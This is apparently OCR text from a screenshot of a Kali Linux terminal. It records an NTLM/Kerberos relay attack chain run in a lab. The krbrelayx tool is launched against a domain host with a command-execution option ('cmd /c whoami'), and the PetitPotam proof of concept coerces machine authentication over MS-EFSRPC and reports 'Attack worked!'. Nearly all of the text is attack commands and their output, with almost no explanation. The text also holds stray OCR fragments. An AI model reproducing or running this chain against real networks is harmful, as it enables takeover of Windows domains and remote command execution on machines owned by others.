 1 2 3 4
2
19:
root@kali: /home/starven/Desktop/krbrelayx
文件 动作 编辑 查看 帮助
^C
┌──(root㉿kali)-[/home/starven/Desktop/krbrelayx]
└─# vim lib/servers/smbrelayserver.py
┌──(root㉿kali)-[/home/starven/Desktop/krbrelayx]
└─# python krbrelayx.py -t domainuser1.root.com -debug -c 'cmd /c "whoami"'
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.161.128
[*] SMBD: Received connection from 192.168.161.128
[*] SMBD: Received connection from 192.168.161.128
回收站
impacket
krbrelayx
root@kali: /home/starven/Desktop/PetitPotam
文件 动作 编辑 查看 帮助
0-'
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.161.128[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(root㉿kali)-[/home/starven/Desktop/PetitPotam]
└─#